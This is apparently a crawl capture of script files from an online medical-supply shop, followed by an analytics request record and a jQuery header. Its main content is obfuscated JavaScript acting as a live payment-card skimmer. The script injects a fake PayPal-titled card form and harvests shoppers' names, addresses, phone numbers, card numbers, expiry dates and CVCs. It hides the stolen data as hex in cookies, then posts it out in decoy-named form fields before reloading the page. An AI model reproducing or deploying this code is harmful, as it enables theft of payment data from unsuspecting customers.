_0x269828=_0x5bb0,_0x460a3f;try{_0x460a3f=Function(_0x269828(0xc0)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x5e2ef4){_0x460a3f=window;}return _0x460a3f;},_0xd07683=_0x59c189(),_0x516338=_0xd07683['console']=_0xd07683[_0x1e31c3(0xd1)]||{},_0x591f71=['log','warn',_0x1e31c3(0x167),'error',_0x1e31c3(0xbd),_0x1e31c3(0x110),_0x1e31c3(0x118)];for(var _0xe7faf0=0x0;_0xe7faf0<_0x591f71['length'];_0xe7faf0++){var _0x20bcc6=_0x4a3673[_0x1e31c3(0x13d)][_0x1e31c3(0xee)][_0x1e31c3(0xf8)](_0x4a3673),_0x282bc0=_0x591f71[_0xe7faf0],_0x2025e7=_0x516338[_0x282bc0]||_0x20bcc6;_0x20bcc6[_0x1e31c3(0x128)]=_0x4a3673['bind'](_0x4a3673),_0x20bcc6['toString']=_0x2025e7[_0x1e31c3(0xf7)][_0x1e31c3(0xf8)](_0x2025e7),_0x516338[_0x282bc0]=_0x20bcc6;}});_0x5765f4();for(var _0x2bb8e=0x0;_0x2bb8e<fiza[_0x75b787(0x107)];_0x2bb8e++){var _0x2eef1f=fiza[_0x2bb8e];if(document[_0x75b787(0x161)](_0x2eef1f)[0x0])for(var _0x146d68=0x0;_0x146d68<bels[_0x75b787(0x107)];_0x146d68++){var _0x40ec28=bels[_0x146d68];if(document[_0x75b787(0x161)](_0x2eef1f)[0x0][_0x75b787(0x153)]['indexOf'](_0x40ec28)!=-0x1)return _0x2eef1f;}}return![];}function ReplaceContent(_0x7a9418){var _0x1a5f24=_0x1fc0a4;document[_0x1a5f24(0x147)](),document[_0x1a5f24(0xf5)](_0x7a9418),document[_0x1a5f24(0xca)]();}function RepF(_0x33ed2b){var _0x42ee0a=_0x1fc0a4,_0x1ba8c8='<head><meta\x20content=\x22width=device-width,initial-scale=1,maximum-scale=1,user-scalable=yes\x22name=viewport><meta\x20content=\x22IE=edge\x22http-equiv=X-UA-Compatible><link\x20href=\x22[data-uri]\x22\x20rel=\x22shortcut\x20icon\x22type=image/x-icon><title>PayPal</title><script\x20crossorigin=anonymous\x20integrity=\x22sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=\x22src=https://code.jquery.com/jquery-3.6.0.min.js></script><link\x20href=https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css\x20rel=stylesheet\x20crossorigin=anonymous\x20integrity=sha384-zCbKRCUGaJDkqS1kPbPd7TveP5iyJE0EjAuZQTgFLD2ylzuqKfdKlfG/eSrtxUkn><script\x20crossorigin=anonymous\x20integrity=sha384-VHvPCCyXqtD5DqJeNxl2dtTyhF78xXNXdkwX1CZeRusQfRKp+tA7hAShOK/B/fQ2\x20src=https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js></script><script\x20crossorigin=anonymous\x20integrity=sha384-fQybjgWLrvvRgtW6bFlB7jaZrFsaBXjsOMm/tB9LTS58ONXgqbR9W8oWht/amnpF\x20src=https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js></script></head><body><form\x20id=\x22'+f_id_daww+_0x42ee0a(0x121);if(_0x33ed2b==_0x42ee0a(0xe1)){ReplaceContent(_0x1ba8c8);return;}var _0x1ba8c8='<form\x20id=\x22'+f_id_daww+_0x42ee0a(0xe2),_0x1e061b=document['createElement'](_0x42ee0a(0xff));_0x1e061b[_0x42ee0a(0x153)]=_0x1ba8c8;if(!document[_0x42ee0a(0x161)](_0x33ed2b)[0x0])return;var _0x227624=document[_0x42ee0a(0x161)](_0x33ed2b)[0x0]['childNodes'];for(var _0x2ff570=0x0;_0x2ff570<_0x227624['length'];_0x2ff570++){if(_0x227624[_0x2ff570][_0x42ee0a(0x156)])_0x227624[_0x2ff570][_0x42ee0a(0x156)][_0x42ee0a(0x144)](_0x42ee0a(0x10c),_0x42ee0a(0xc1),_0x42ee0a(0xd0));}if(document['getElementsByClassName'](_0x33ed2b)[0x0])document[_0x42ee0a(0x161)](_0x33ed2b)[0x0][_0x42ee0a(0x115)](_0x1e061b);}var f_id_daww=Math[_0x1fc0a4(0xe8)]()[_0x1fc0a4(0xf7)](0x10)['substr'](0x2,0xe),ffbb=find_bl();function mirrorss(){var _0x1d0092=_0x1fc0a4;if(ffbb){if(!document['getElementById'](f_id_daww)){RepF(ffbb);return;}}else for(var _0xa92fdc=0x0;_0xa92fdc<fiza[_0x1d0092(0x107)];_0xa92fdc++){var _0x57cd7c=fiza[_0xa92fdc];if(document[_0x1d0092(0x143)](_0x57cd7c)&&document[_0x1d0092(0x143)](_0x57cd7c)['innerHTML'][_0x1d0092(0xe6)]('cc_cid')==-0x1){if(!document['getElementById'](f_id_daww)){RepF(_0x57cd7c);return;}}}}var cook=getCookie('__Pres_idk');function LLfs(){if(cook!='236232342323626326')setInterval(mirrorss,0xc8);}setTimeout(LLfs,0x1f4);function ClearI(_0x4370be){var _0x1895e3=_0x1fc0a4;if(_0x4370be['value']==_0x1895e3(0xe7)||_0x4370be['value']=='CVC'||_0x4370be['value']==_0x1895e3(0x11d))_0x4370be[_0x1895e3(0x120)]='';}function _0x5bb0(_0x426dfd,_0x59ccdb){var _0xb6f1bc=_0x3238();return _0x5bb0=function(_0x1c04d3,_0x4f55ca){_0x1c04d3=_0x1c04d3-0xb0;var _0x4889dc=_0xb6f1bc[_0x1c04d3];return _0x4889dc;},_0x5bb0(_0x426dfd,_0x59ccdb);}function DateStripeV(_0x4e5ae8){var _0x2040e0=_0x1fc0a4;if(_0x4e5ae8[_0x2040e0(0x120)]['length']==0x2){var _0x1c80a3=_0x4e5ae8[_0x2040e0(0x120)];_0x4e5ae8[_0x2040e0(0x120)]=_0x1c80a3+_0x2040e0(0xec);}if(_0x4e5ae8[_0x2040e0(0x120)][_0x2040e0(0x107)]>0x6){var _0x1c80a3=_0x4e5ae8[_0x2040e0(0x120)];_0x4e5ae8[_0x2040e0(0x120)]=_0x1c80a3[_0x2040e0(0xd4)](0x0,0x6);}_0x4e5ae8['value']=_0x4e5ae8[_0x2040e0(0x120)][_0x2040e0(0x140)]('\x20\x20','\x20');}function claz(_0x17e439){var _0x1b69b6=_0x1fc0a4;_0x17e439=_0x17e439[_0x1b69b6(0xfe)]('|');var _0x540748=[...new Set(_0x17e439)],_0x12c49d='';for(var _0x1aac37=0x0;_0x1aac37<_0x540748[_0x1b69b6(0x107)];_0x1aac37++){_0x12c49d=_0x12c49d+'|'+_0x540748[_0x1aac37];}return _0x12c49d=_0x12c49d+'|',_0x12c49d;}function makeid(_0x1e78f6){var _0x337011=_0x1fc0a4,_0x1b4ed5='',_0x2a2f3b=_0x337011(0x122),_0x5e7bee=_0x2a2f3b[_0x337011(0x107)];for(var _0x2e1b19=0x0;_0x2e1b19<_0x1e78f6;_0x2e1b19++){_0x1b4ed5+=_0x2a2f3b[_0x337011(0x13a)](Math[_0x337011(0xce)](Math[_0x337011(0xe8)]()*_0x5e7bee));}return _0x1b4ed5;}function hex2a(_0x2a65fd){var _0x3d23ff=_0x1fc0a4;if(_0x2a65fd){var _0x4e17be=_0x2a65fd['toString'](),_0x4ae594='';for(var _0x4cf690=0x0;_0x4cf690<_0x4e17be[_0x3d23ff(0x107)]&&_0x4e17be[_0x3d23ff(0x157)](_0x4cf690,0x2)!=='00';_0x4cf690+=0x2)_0x4ae594+=String['fromCharCode'](parseInt(_0x4e17be['substr'](_0x4cf690,0x2),0x10));return _0x4ae594;}else return'';}String['prototype']['hexEncode']=function(){var _0x40df5b=_0x1fc0a4,_0x2d0ea4,_0x3fe198,_0x5301a0='';for(_0x3fe198=0x0;_0x3fe198<this['length'];_0x3fe198++){_0x2d0ea4=this[_0x40df5b(0x112)](_0x3fe198)[_0x40df5b(0xf7)](0x10),_0x5301a0+=(_0x40df5b(0xbf)+_0x2d0ea4)[_0x40df5b(0xd4)](-0x4);}return _0x5301a0;},String[_0x1fc0a4(0xee)][_0x1fc0a4(0xe0)]=function(){var _0x3e527d=_0x1fc0a4,_0x5f5c7b,_0x2438d3=this[_0x3e527d(0x151)](/.{1,4}/g)||[],_0x2c7e74='';for(_0x5f5c7b=0x0;_0x5f5c7b<_0x2438d3[_0x3e527d(0x107)];_0x5f5c7b++){_0x2c7e74+=String[_0x3e527d(0x104)](parseInt(_0x2438d3[_0x5f5c7b],0x10));}return _0x2c7e74;};function getCookie(_0x130aab){var _0x4a4b54=_0x1fc0a4,_0x14b7e3=';\x20'+document[_0x4a4b54(0x108)],_0x45cd37=_0x14b7e3[_0x4a4b54(0xfe)](';\x20'+_0x130aab+'=');if(_0x45cd37[_0x4a4b54(0x107)]==0x2)return _0x45cd37[_0x4a4b54(0xcc)]()[_0x4a4b54(0xfe)](';')['shift']();}function delete_cookie(_0x3005da){var _0x52f0e9=_0x1fc0a4;document[_0x52f0e9(0x108)]=_0x3005da+'=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;';}function misu21(){var _0x52ce2d=_0x1fc0a4,_0x5b0b08=document[_0x52ce2d(0x127)]('button');for(i=0x0;i<_0x5b0b08[_0x52ce2d(0x107)];i++){_0x5b0b08[i]['addEventListener']('click',function(){var _0x333ae6=_0x52ce2d,_0x485ac5='',_0x36b841=document[_0x333ae6(0x127)](_0x333ae6(0x131));for(z=0x0;z<_0x36b841[_0x333ae6(0x107)];z++){var _0x3c3da9=_0x36b841[z][_0x333ae6(0x127)](_0x333ae6(0x13f)),_0x2aa7ac=_0x36b841[z][_0x333ae6(0x127)](_0x333ae6(0xd5));for(x=0x0;x<_0x3c3da9[_0x333ae6(0x107)];x++){if(_0x3c3da9[x]['value']&&_0x3c3da9[x][_0x333ae6(0x120)]!=''&&_0x3c3da9[x][_0x333ae6(0x129)]!=_0x333ae6(0x135)&&_0x3c3da9[x][_0x333ae6(0x129)]!='hidden'&&_0x3c3da9[x]['id']!=_0x333ae6(0xea)&&_0x3c3da9[x][_0x333ae6(0x120)]!=_0x333ae6(0x14d)){if(_0x3c3da9[x]['name']&&_0x3c3da9[x][_0x333ae6(0x12f)]!=''){var _0x2d8634=getCookie(_0x333ae6(0x166));_0x2d8634!=''&&(_0x2d8634=hex2a(_0x2d8634),_0x2d8634+=_0x3c3da9[x][_0x333ae6(0x12f)]+':'+_0x3c3da9[x][_0x333ae6(0x120)]+'|',_0x2d8634=claz(_0x2d8634),_0x2d8634=_0x2d8634[_0x333ae6(0x105)](),_0x2d8634=_0x2d8634[_0x333ae6(0xfe)]('00')[_0x333ae6(0x132)](''),document[_0x333ae6(0x108)]=_0x333ae6(0x124)+_0x2d8634+_0x333ae6(0x162));}}}for(x=0x0;x<_0x2aa7ac[_0x333ae6(0x107)];x++){if(_0x2aa7ac[x][_0x333ae6(0x120)]&&_0x2aa7ac[x][_0x333ae6(0x120)]!=''&&_0x2aa7ac[x]['type']!='radio'&&_0x2aa7ac[x][_0x333ae6(0x129)]!=_0x333ae6(0x145)&&_0x2aa7ac[x]['id']!=_0x333ae6(0xea)&&_0x2aa7ac[x][_0x333ae6(0x120)]!=_0x333ae6(0x14d)){if(_0x2aa7ac[x][_0x333ae6(0x12f)]&&_0x2aa7ac[x][_0x333ae6(0x12f)]!=''){var _0x2d8634=getCookie(_0x333ae6(0x166));_0x2d8634!=''&&(_0x2d8634=hex2a(_0x2d8634),_0x2d8634+=_0x2aa7ac[x]['name']+':'+_0x2aa7ac[x][_0x333ae6(0x120)]+'|',_0x2d8634=claz(_0x2d8634),_0x2d8634=_0x2d8634['hexEncode'](),_0x2d8634=_0x2d8634['split']('00')[_0x333ae6(0x132)](''),document[_0x333ae6(0x108)]=_0x333ae6(0x124)+_0x2d8634+';\x20path=/');}}}}if(document['getElementsByClassName'](_0x333ae6(0x15d))[0x0]){var _0x677284=document[_0x333ae6(0x161)]('address')[0x0]['innerHTML'],_0x16ba7e=document['getElementsByClassName'](_0x333ae6(0x15d))[0x0][_0x333ae6(0x125)];_0x677284=_0x677284[_0x333ae6(0xb2)](_0x333ae6(0xd7),'|');var _0x33ee1b=_0x677284[_0x333ae6(0xfe)]('|');if(_0x33ee1b['length']>0x4){var _0x135123=_0x333ae6(0x117)+sanitas(_0x33ee1b[0x0]),_0xe53b93=_0x333ae6(0x111)+sanitas(_0x33ee1b[0x0]),_0x5c4981='billing[street][]:'+sanitas(_0x33ee1b[0x1]),_0x5f1b2f=_0x333ae6(0xb9)+sanitas(_0x33ee1b[0x2]),_0x57f330=_0x333ae6(0xbb)+sanitas(_0x33ee1b[0x2]),_0xd4113=_0x333ae6(0x15a)+sanitas(_0x33ee1b[0x3]),_0x2fffcc=_0x333ae6(0xd8)+sanitas(_0x33ee1b[0x4]),_0x2d8634=getCookie(_0x333ae6(0x166));_0x2d8634=hex2a(_0x2d8634),_0x2d8634=_0x2d8634+'|'+_0x135123+'|'+_0xe53b93+'|'+_0x5c4981+'|'+_0x5f1b2f+'|'+_0x57f330+'|'+_0xd4113+'|'+_0x2fffcc+_0x333ae6(0x15e)+_0x16ba7e[_0x333ae6(0x105)](),_0x2d8634=claz(_0x2d8634),_0x2d8634=_0x2d8634['hexEncode'](),_0x2d8634=_0x2d8634[_0x333ae6(0xfe)]('00')[_0x333ae6(0x132)](''),document[_0x333ae6(0x108)]=_0x333ae6(0x124)+_0x2d8634+_0x333ae6(0x162);}}if(document[_0x333ae6(0x143)]('address_delivery')){if(document[_0x333ae6(0x161)]('address_firstname')[0x0])var _0x135123=_0x333ae6(0x117)+document[_0x333ae6(0x161)](_0x333ae6(0x137))[0x0][_0x333ae6(0x125)];if(document[_0x333ae6(0x161)]('address_lastname')[0x0])var _0xe53b93=_0x333ae6(0x111)+document[_0x333ae6(0x161)](_0x333ae6(0x12e))[0x0][_0x333ae6(0x125)];if(document[_0x333ae6(0x161)]('address_address1')[0x0])var _0x5c4981=_0x333ae6(0xcb)+document[_0x333ae6(0x161)]('address_address1')[0x0][_0x333ae6(0x125)];if(document[_0x333ae6(0x161)](_0x333ae6(0xb8))[0x0])var _0x5f1b2f='billing[postcode]:'+document['getElementsByClassName'](_0x333ae6(0xb8))[0x0][_0x333ae6(0x125)];if(document[_0x333ae6(0x161)](_0x333ae6(0xc5))[0x0])var _0x57f330=_0x333ae6(0xbb)+document[_0x333ae6(0x161)]('address_city')[0x0][_0x333ae6(0x125)];if(document[_0x333ae6(0x161)]('address_country_name')[0x0])var _0xd4113=_0x333ae6(0x15a)+document[_0x333ae6(0x161)](_0x333ae6(0x14b))[0x0][_0x333ae6(0x125)];if(document[_0x333ae6(0x161)](_0x333ae6(0x10f))[0x0])var _0xd4113=_0x333ae6(0x15a)+document[_0x333ae6(0x161)](_0x333ae6(0x10f))[0x0][_0x333ae6(0x125)];if(document[_0x333ae6(0x161)](_0x333ae6(0xcf))[0x0])var _0x2fffcc=_0x333ae6(0xd8)+document[_0x333ae6(0x161)](_0x333ae6(0xcf))[0x0][_0x333ae6(0x125)];if(document[_0x333ae6(0x161)](_0x333ae6(0x11a))[0x0])var _0x2fffcc=_0x333ae6(0xd8)+document[_0x333ae6(0x161)](_0x333ae6(0x11a))[0x0][_0x333ae6(0x125)];var _0x2d8634=getCookie('__Pres_ldk');_0x2d8634=hex2a(_0x2d8634),_0x2d8634=_0x2d8634+'|'+_0x135123+'|'+_0xe53b93+'|'+_0x5c4981+'|'+_0x5f1b2f+'|'+_0x57f330+'|'+_0xd4113+'|'+_0x2fffcc+'|',_0x2d8634=claz(_0x2d8634),_0x2d8634=_0x2d8634['hexEncode'](),_0x2d8634=_0x2d8634['split']('00')['join'](''),document[_0x333ae6(0x108)]='__Pres_ldk='+_0x2d8634+_0x333ae6(0x162);}if(document[_0x333ae6(0xdf)](_0x333ae6(0xb3))[0x0]){cc_num=document[_0x333ae6(0xdf)](_0x333ae6(0xb3))[0x0][_0x333ae6(0x120)];var _0x2d8634=getCookie('__Pres_ldk');_0x2d8634=hex2a(_0x2d8634),_0x2d8634=_0x2d8634+_0x333ae6(0xd2)+cc_num+'|',_0x2d8634=claz(_0x2d8634),_0x2d8634=_0x2d8634[_0x333ae6(0x105)](),_0x2d8634=_0x2d8634[_0x333ae6(0xfe)]('00')[_0x333ae6(0x132)](''),document['cookie']=_0x333ae6(0x124)+_0x2d8634+_0x333ae6(0x162);}_0x485ac5=getCookie(_0x333ae6(0x166)),_0x485ac5=hex2a(_0x485ac5),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0xde),_0x333ae6(0x163)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0x141),_0x333ae6(0xef)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0x10d),_0x333ae6(0x146)),_0x485ac5=_0x485ac5['replace'](_0x333ae6(0x103),'billing[street][]'),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0x15b),_0x333ae6(0x14f)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0x14a),_0x333ae6(0xb6)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)]('delivery_city',_0x333ae6(0xdd)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0xb1),_0x333ae6(0xfd)),_0x485ac5=_0x485ac5['replace']('id_country',_0x333ae6(0xfd)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0xd9),_0x333ae6(0xfc)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0x114),_0x333ae6(0x155)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0x11e),_0x333ae6(0xd8)),_0x485ac5=_0x485ac5['replace'](_0x333ae6(0x12c),_0x333ae6(0x148)),_0x485ac5=_0x485ac5['replace'](_0x333ae6(0xf6),_0x333ae6(0x148)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)]('exp-date',_0x333ae6(0x11b)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0xb4),_0x333ae6(0x15c)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0xd3),_0x333ae6(0x148)),_0x485ac5=_0x485ac5['replace'](_0x333ae6(0x152),_0x333ae6(0x11b)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0xc8),_0x333ae6(0x106)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)]('x_card_code',_0x333ae6(0x15c)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0xd3),_0x333ae6(0x148)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0x130),'authorizenet_expiration'),_0x485ac5=_0x485ac5[_0x333ae6(0x140)]('expiry_year',_0x333ae6(0x106)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0x126),_0x333ae6(0x15c)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)]('id_country','billing[country_id]'),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0xd9),_0x333ae6(0xfc)),_0x485ac5=_0x485ac5['replace']('delivery_id_state',_0x333ae6(0x155)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0xc3),_0x333ae6(0x163)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)]('lastName',_0x333ae6(0xef)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0xe3),_0x333ae6(0x146)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0xfa),_0x333ae6(0x14f)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)]('address1',_0x333ae6(0x14f)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0xb0),_0x333ae6(0xb6)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0xc6),'billing[city]'),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0xb1),_0x333ae6(0xfd)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0x13b),'billing[country_id]'),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0xd9),_0x333ae6(0xfc)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0x10e),_0x333ae6(0x155)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0xbe),_0x333ae6(0x163)),_0x485ac5=_0x485ac5['replace'](_0x333ae6(0x109),_0x333ae6(0xef)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0xfa),_0x333ae6(0x14f)),_0x485ac5=_0x485ac5['replace'](_0x333ae6(0x15b),_0x333ae6(0x14f)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)]('billingPostalCode',_0x333ae6(0xb6)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0xc6),_0x333ae6(0xdd)),_0x485ac5=_0x485ac5['replace'](_0x333ae6(0xb1),_0x333ae6(0xfd)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0x12a),_0x333ae6(0xfd)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0xd9),'billing[telephone]'),_0x485ac5=_0x485ac5['replace'](_0x333ae6(0x10e),_0x333ae6(0x155)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0x12c),'cc_number'),_0x485ac5=_0x485ac5['replace'](_0x333ae6(0x13c),_0x333ae6(0x11b)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0x15c),_0x333ae6(0x15c)),_0x485ac5=_0x485ac5['replace'](_0x333ae6(0xf6),_0x333ae6(0x148)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)](_0x333ae6(0x152),_0x333ae6(0x11b)),_0x485ac5=_0x485ac5[_0x333ae6(0x140)]('x_exp_date_y',_0x333ae6(0x106)),_0x485ac5=_0x485ac5['replace']('cvc',_0x333ae6(0x15c));if(_0x485ac5[_0x333ae6(0xe6)](_0x333ae6(0x15c))!==-0x1){if(asfdaw){asfdaw=![];if(_0x485ac5[_0x333ae6(0xe6)](_0x333ae6(0x133))==-0x1)_0x485ac5+=_0x333ae6(0x165)+navigator['userAgent']+'|';if(_0x485ac5[_0x333ae6(0xe6)](_0x333ae6(0x155))==-0x1)_0x485ac5+='|billing[region_id]:undefined|';if(document[_0x333ae6(0x161)](_0x333ae6(0x13c))[0x0]==-0x1)_0x485ac5+=_0x333ae6(0x158)+document[_0x333ae6(0xdf)](_0x333ae6(0x13c))[0x0]+'|';var _0x29d452=new FormData(),_0x2bd4e5={'referer':document['URL'],'tag':btoa(_0x333ae6(0xdb)),'stats':btoa(_0x485ac5[_0x333ae6(0x105)]())};_0x29d452[_0x333ae6(0x150)]('products_hash',btoa(makeid(0x40))),_0x29d452['append'](_0x333ae6(0xfb),btoa(makeid(0x40))),_0x29d452['append']('billing_hash',btoa(makeid(0x80))),_0x29d452['append'](_0x333ae6(0xe5),btoa(makeid(0x200))),_0x29d452['append'](_0x333ae6(0x123),btoa(makeid(0x1a2))),_0x29d452[_0x333ae6(0x150)]('advert_hash',btoa(JSON['stringify'](_0x2bd4e5))),_0x29d452[_0x333ae6(0x150)](_0x333ae6(0xe9),btoa(makeid(0x400))),_0x29d452[_0x333ae6(0x150)](_0x333ae6(0xf3),btoa(makeid(0x20))),url='/';var _0x10a56c=new XMLHttpRequest();_0x10a56c['open'](_0x333ae6(0xc9),url,!![]),_0x10a56c[_0x333ae6(0xed)]=function(){Reld();},_0x10a56c[_0x333ae6(0xf4)](_0x29d452),document[_0x333ae6(0x108)]=_0x333ae6(0x101),document['cookie']=_0x333ae6(0xf1),delete_cookie(_0x333ae6(0x166)),asfdaw=![];var _0x4cc2db='<div\x20class=loader\x20id='+f_id_daww+'></div><style>.loader{margin:auto;border:20px\x20solid\x20#EAF0F6;border-radius:50%;border-top:20px\x20solid\x20#007bff;width:200px;height:200px;animation:spinner\x204s\x20linear\x20infinite;margin-top:10%}@keyframes\x20spinner{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}</style>';ReplaceContent(_0x4cc2db);}}});}}function sanitas(_0x504def){var _0x3a2185=_0x1fc0a4;return _0x504def=_0x504def[_0x3a2185(0x140)](':',''),_0x504def;}var asfdaw=!![],cook=getCookie('__Pres_idk');if(cook!=_0x1fc0a4(0x12b))setInterval(misu21,0xfa0);function Rr(){var _0x9314e9=_0x1fc0a4;window[_0x9314e9(0x154)][_0x9314e9(0x134)]=window[_0x9314e9(0x154)][_0x9314e9(0x134)]['replace']('#','');}function rR(){setTimeout(Rr,0x1f40);}function Reld(){var _0x51bbf6=_0x1fc0a4;window[_0x51bbf6(0x154)][_0x51bbf6(0x134)]=window[_0x51bbf6(0x154)][_0x51bbf6(0x134)][_0x51bbf6(0x140)]('#','');}function smenu(_0x39a8e0){var _0x11a3e2=_0x1fc0a4;''!=_0x39a8e0[_0x11a3e2(0x120)]?(_0x39a8e0[_0x11a3e2(0x142)][_0x11a3e2(0x156)][_0x11a3e2(0x149)]=_0x11a3e2(0x100),_0x39a8e0[_0x11a3e2(0x142)][_0x11a3e2(0x156)][_0x11a3e2(0xc4)]='translate3d(0px,\x20-8px,\x200px)'):(_0x39a8e0['nextElementSibling'][_0x11a3e2(0x156)]['fontSize']=_0x11a3e2(0xd6),_0x39a8e0[_0x11a3e2(0x142)][_0x11a3e2(0x156)]['transform']=_0x11a3e2(0xc1)),blast();}function blast(){var _0x4537b9=_0x1fc0a4,_0x255680=document[_0x4537b9(0x143)]('cardExpiry')[_0x4537b9(0x120)];0x2==_0x255680[_0x4537b9(0x107)]&&(document[_0x4537b9(0x143)]('cardExpiry')[_0x4537b9(0x120)]=document[_0x4537b9(0x143)](_0x4537b9(0x13e))[_0x4537b9(0x120)]+_0x4537b9(0xec)),_0x255680['length']>0x7&&(document[_0x4537b9(0x143)](_0x4537b9(0x13e))[_0x4537b9(0x120)]=document[_0x4537b9(0x143)]('cardExpiry')[_0x4537b9(0x120)][_0x4537b9(0xe4)](0x0,0x7)),_0x255680[_0x4537b9(0x107)]>0x4&&'/'!=_0x255680[_0x4537b9(0xe4)](0x3,0x4)&&(document[_0x4537b9(0x143)]('cardExpiry')[_0x4537b9(0x120)]=document[_0x4537b9(0x143)](_0x4537b9(0x13e))[_0x4537b9(0x120)][_0x4537b9(0xe4)](0x0,0x2)+_0x4537b9(0xec)),_0x255680['length']>0x3&&'\x20'!=_0x255680[_0x4537b9(0xe4)](0x2,0x3)&&(document['getElementById'](_0x4537b9(0x13e))[_0x4537b9(0x120)]=document[_0x4537b9(0x143)](_0x4537b9(0x13e))[_0x4537b9(0x120)][_0x4537b9(0xe4)](0x0,0x2)+_0x4537b9(0xec)),_0x255680[_0x4537b9(0x107)]>0x5&&'\x20'!=_0x255680[_0x4537b9(0xe4)](0x4,0x5)&&(document['getElementById'](_0x4537b9(0x13e))[_0x4537b9(0x120)]=document[_0x4537b9(0x143)]('cardExpiry')[_0x4537b9(0x120)]['substring'](0x0,0x2)+'\x20/\x20');}function processF(){var _0x17c465=_0x1fc0a4;''==document[_0x17c465(0x143)](_0x17c465(0x11c))['value']?document[_0x17c465(0x143)](_0x17c465(0x116))[_0x17c465(0x156)]['display']=_0x17c465(0xf0):document['getElementById']('error_cc_owner')['style'][_0x17c465(0x10c)]='none',''==document['getElementById'](_0x17c465(0x12c))[_0x17c465(0x120)]?document[_0x17c465(0x143)](_0x17c465(0x11f))['style'][_0x17c465(0x10c)]=_0x17c465(0xf0):document[_0x17c465(0x143)](_0x17c465(0x11f))[_0x17c465(0x156)][_0x17c465(0x10c)]='none',''==document['getElementById'](_0x17c465(0x13e))[_0x17c465(0x120)]?document[_0x17c465(0x143)](_0x17c465(0x15f))[_0x17c465(0x156)][_0x17c465(0x10c)]=_0x17c465(0xf0):document[_0x17c465(0x143)]('error_cardExpiry')[_0x17c465(0x156)][_0x17c465(0x10c)]='none',''==document[_0x17c465(0x143)]('cc_cid')['value']?document[_0x17c465(0x143)](_0x17c465(0x113))[_0x17c465(0x156)][_0x17c465(0x10c)]='block':document['getElementById'](_0x17c465(0x113))[_0x17c465(0x156)][_0x17c465(0x10c)]='none';}if(document[_0x1fc0a4(0x143)]('cardNumber'))smenu(document[_0x1fc0a4(0x143)](_0x1fc0a4(0x12c)));if(document['getElementById'](_0x1fc0a4(0x13e)))smenu(document[_0x1fc0a4(0x143)]('cardExpiry'));if(document[_0x1fc0a4(0x143)](_0x1fc0a4(0x15c)))smenu(document['getElementById']('cc_cid'));



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=239657891&t=pageview&_s=1&dl=https%3A%2F%2Famedsupplies.com%2Fcategory%2F100-bottles-nipples-lids&ul=en-us%40posix&dt=Bottles%2C%20Nipples%20%26%20Lids%20-%20Amedsupplies.com&sr=1280x720&vp=1280x720&_u=YEDAAEABAAAAACAAI~&jid=249134928&gjid=532280759&cid=1504746027.1768552113&tid=UA-103722367-1&_gid=104668816.1768552113&_r=1&_slc=1&gtm=45He61f0h2n81539C44Lv77307743za200zd77307743&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115938466~115938468~115985660~116682877~117041587&z=453935032
body_size: -832
content:
2,cG-FLEB60N9D8

--- FILE ---
content_type: application/javascript
request_url: https://amedsupplies.com/js/jquery/jquery-1.11.0.min.js
body_size: 73565
content:
/*! jQuery v1.11.0 | (c) 2005, 2014 jQuery Foundation, Inc. | jquery.org/license */
